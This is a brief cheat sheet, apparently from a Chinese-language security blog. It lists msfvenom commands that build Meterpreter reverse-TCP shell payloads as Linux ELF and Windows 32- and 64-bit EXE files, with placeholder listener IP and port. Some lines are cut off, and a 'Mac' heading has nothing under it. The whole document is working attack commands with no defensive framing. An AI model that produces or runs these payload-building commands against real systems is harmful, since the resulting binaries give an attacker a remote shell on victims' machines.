 Linux
1 msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=ip LPORT=port -a x86 --platform Linux -
1 msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=ip LPORT=port -f elf > shell.elf
Windows
32位
1 msfvenom -p windows/meterpreter/reverse_tcp LHOST=ip LPORT=port -a x86 --platform Windows -
1 msfvenom -p windows/meterpreter/reverse_tcp LHOST=ip LPORT=port -f exe > shell.exe
64位
1 msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=ip LPORT=port -f exe > shell.exe
Mac